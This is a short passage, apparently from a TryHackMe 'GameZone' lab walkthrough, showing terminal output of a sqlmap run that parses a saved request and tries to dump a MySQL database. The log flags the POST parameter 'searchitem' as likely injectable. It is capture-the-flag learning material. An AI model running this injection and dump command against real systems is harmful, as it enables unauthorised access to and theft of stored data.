 ┌──(kali㉿nucleus)-[~/tryhackme/GameZone]
└─$ sqlmap -r sql.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:46:11 /2021-04-24/
[01:46:11] [INFO] parsing HTTP request from 'sql.txt'
[01:46:12] [INFO] testing connection to the target URL
[01:46:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:46:12] [INFO] testing if the target URL content is stable
[01:46:12] [INFO] target URL content is stable
[01:46:12] [INFO] testing if POST parameter 'searchitem' is dynamic
[01:46:13] [INFO] POST parameter 'searchitem' appears to be dynamic
[01:46:13] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[01:46:13] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks